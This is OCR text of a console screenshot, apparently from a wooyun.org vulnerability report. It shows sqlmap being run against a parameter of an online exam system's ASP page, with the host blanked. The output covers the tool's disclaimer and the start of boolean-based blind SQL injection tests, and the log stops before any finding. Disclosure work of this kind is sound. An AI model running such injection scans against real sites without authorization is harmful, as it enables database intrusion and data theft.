 管理员: sqlmap
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http:// KaoShi/KaoShiSave.as
tongyibianhao=668&KaoShiID=100005&iNowTiMu=1&qid=7" -p "KaoShiID"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 11:17:01
[11:17:01] [INFO] testing connection to the target URL
[11:17:02] [INFO] heuristics detected web page charset 'GB2312'
[11:17:02] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http:// /KaoShi/KaoShi.asp'. Do
u want to follow? [Y/n] n
[11:17:03] [INFO] testing if the target URL is stable. This can take a couple
seconds
[11:17:04] [WARNING] heuristic (basic) test shows that GET parameter 'KaoShiID
might not be injectable
[11:17:04] [INFO] testing for SQL injection on GET parameter 'KaoShiID'
[11:17:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:17:05] [WARNING] reflective value(s) found and filtering out
www.wooyun.org